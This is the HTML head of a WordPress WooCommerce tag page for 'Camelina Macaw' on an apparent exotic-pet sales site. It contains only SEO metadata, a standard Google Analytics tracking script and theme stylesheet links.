

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exoticanimalsforsaleonline.net/product-tag/camelina-macaw/
body_size: 29737
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://exoticanimalsforsaleonline.net/xmlrpc.php">

	
<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name='google-site-verification' content='&amp;lt;meta name=&amp;quot;google-site-verification&amp;quot; content=&amp;quot;roLEP1O1Av6Dhu3gt0EFRivmifTunJO281oXwjMaMl0&amp;quot; /&amp;gt;' />
<meta name='article:publisher' content='https://m.facebook.com/Exotic-Pets-170293416875290' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Camelina Macaw Archives - Exotic Pets Galore!</title>
	<link rel="canonical" href="https://exoticanimalsforsaleonline.net/product-tag/camelina-macaw/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Camelina Macaw Archives - Exotic Pets Galore!" />
	<meta property="og:url" content="https://exoticanimalsforsaleonline.net/product-tag/camelina-macaw/" />
	<meta property="og:site_name" content="Exotic Pets Galore!" />
	<meta property="og:image" content="https://exoticanimalsforsaleonline.net/wp-content/uploads/2017/08/Reptiles-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ExoticPets3" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://exoticanimalsforsaleonline.net/product-tag/camelina-macaw/","url":"https://exoticanimalsforsaleonline.net/product-tag/camelina-macaw/","name":"Camelina Macaw Archives - Exotic Pets Galore!","isPartOf":{"@id":"https://exoticanimalsforsaleonline.net/#website"},"primaryImageOfPage":{"@id":"https://exoticanimalsforsaleonline.net/product-tag/camelina-macaw/#primaryimage"},"image":{"@id":"https://exoticanimalsforsaleonline.net/product-tag/camelina-macaw/#primaryimage"},"thumbnailUrl":"https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/Camelina-Macaw11-scaled.jpg","breadcrumb":{"@id":"https://exoticanimalsforsaleonline.net/product-tag/camelina-macaw/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://exoticanimalsforsaleonline.net/product-tag/camelina-macaw/#primaryimage","url":"https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/Camelina-Macaw11-scaled.jpg","contentUrl":"https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/Camelina-Macaw11-scaled.jpg","width":1866,"height":2560,"caption":"Camelina Macaw"},{"@type":"BreadcrumbList","@id":"https://exoticanimalsforsaleonline.net/product-tag/camelina-macaw/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://exoticanimalsforsaleonline.net/"},{"@type":"ListItem","position":2,"name":"Camelina Macaw"}]},{"@type":"WebSite","@id":"https://exoticanimalsforsaleonline.net/#website","url":"https://exoticanimalsforsaleonline.net/","name":"Exotic Pets Galore!","description":"Buy Exotic Pet and Birds Online","publisher":{"@id":"https://exoticanimalsforsaleonline.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://exoticanimalsforsaleonline.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://exoticanimalsforsaleonline.net/#organization","name":"Exotic Pet's Home","url":"https://exoticanimalsforsaleonline.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://exoticanimalsforsaleonline.net/#/schema/logo/image/","url":"https://exoticanimalsforsaleonline.net/wp-content/uploads/2017/08/cropped-Exotic-Pet-Shop.png","contentUrl":"https://exoticanimalsforsaleonline.net/wp-content/uploads/2017/08/cropped-Exotic-Pet-Shop.png","width":512,"height":512,"caption":"Exotic Pet's Home"},"image":{"@id":"https://exoticanimalsforsaleonline.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Exotic-Pets-170293416875290/","https://x.com/ExoticPets3"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Exotic Pets Galore! &raquo; Feed" href="https://exoticanimalsforsaleonline.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exotic Pets Galore! &raquo; Comments Feed" href="https://exoticanimalsforsaleonline.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exotic Pets Galore! &raquo; Camelina Macaw Tag Feed" href="https://exoticanimalsforsaleonline.net/product-tag/camelina-macaw/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-4M357DS69G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/exoticanimalsforsaleonline.net\/product-tag\/camelina-macaw\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-4M357DS69G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-4M357DS69G', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='bootstrap-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://exoticanimalsforsaleonline.net/wp-includes/css/dist/block-library/style.min.css?ver=4b75e8bde6dc9204d321027bff9af928' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://exoticanimalsforsaleonline.net/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.87.0' type='text/css' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://exoticanimalsforsaleonline.net/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.87.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='secure-copy-content-protection-public-css' href='https://exoticanimalsforsaleonline.net/wp-content/plugins/secure-copy-content-protection/public/css/secure-copy-content-protection-public.css?ver=4.8.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://exoticanimalsforsaleonline.net/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://exoticanimalsforsaleonline.net/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.4.91639941372' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://exoticanimalsforsaleonline.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.6.0' type='text/css' media='all' />
